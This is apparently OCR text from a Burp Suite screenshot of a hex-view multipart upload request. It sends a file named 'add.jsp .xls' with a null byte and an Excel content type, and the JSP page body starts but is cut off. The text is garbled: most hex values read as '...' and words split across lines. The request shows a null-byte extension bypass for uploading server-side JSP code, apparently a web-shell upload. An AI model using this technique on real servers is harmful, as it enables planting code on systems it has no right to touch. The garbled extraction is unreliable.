 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://
Request Response
Raw Params Headers Hex Raw Hex
39 ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... --------7df10434
3a ... ... ... ... ... ... ... 0a ... 6f ... ... ... ... ... ... 8109d4Content-
3b ... ... ... ... 6f ... ... 74 ... 6f ... ... ... ... 6f ... Disposition: for
3c ... ... ... ... ... ... ... 20 ... ... ... ... ... ... ... ... m-data; name="cm
3d ... ... ... ... ... ... ... 0d ... ... ... ... ... ... ... ... dACT"selectS
3e ... ... ... ... ... 6f ... 6d ... ... ... ... ... ... ... ... heetForm------
3f ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... ----------------
40 ... ... ... ... ... ... ... 37 ... ... ... ... ... ... ... ... -------7df104348
41 ... ... ... ... ... ... ... 43 6f ... ... ... ... ... ... ... 109d4Content-D
42 ... ... ... 6f ... ... ... 69 6f ... ... ... ... 6f ... ... isposition: form
43 ... ... ... ... ... ... ... 6e ... ... ... ... ... ... ... ... -data; name="xsl
44 ... ... ... ... ... ... ... 6c ... ... ... ... ... ... ... ... "selectSheet
45 ... ... ... ... ... ... ... 0d ... ... ... ... ... ... ... ... Xsl.xsl-------
46 ... ... ... ... ... ... ... 2d ... ... ... ... ... ... ... ... ----------------
47 ... ... ... ... ... ... ... 64 ... ... ... ... ... ... ... ... ------7df1043481
48 ... ... ... ... ... ... ... 6f ... ... ... ... ... ... ... ... 09d4Content-Di
49 ... ... 6f ... ... ... ... 6f ... ... ... ... 6f ... ... ... sposition: form-
4a ... ... ... ... ... ... ... 61 ... ... ... ... ... ... ... ... data; name="file
4b ... ... ... ... ... ... ... 66 ... ... ... ... ... ... ... ... name"; filename=
4c ... ... ... ... ... ... ... 72 ... ... ... 6f ... ... ... ... "C:\Users\Bobyli
4d ... ... ... ... ... ... ... 74 6f ... ... ... ... ... ... ... ve\Desktop\add.j
4e ... ... 00 ... ... ... ... 22 ... ... ... 6f ... ... ... ... sp .xls"Conten
4f ... ... ... ... ... ... ... 20 ... ... ... ... ... ... ... ... t-Type: applicat
50 ... 6f ... 2f ... ... ... 2e ... ... ... ... ... ... ... ... ion/vnd.ms-excel
51 ... ... ... ... ... ... ... 20 ... ... ... ... ... ... 6f ... <%@ page con
52 ... ... ... ... ... ... ... 65 ... ... ... ... ... ... 2f ... tentType="text/h
? < + > Type a search term 0 matches
Ready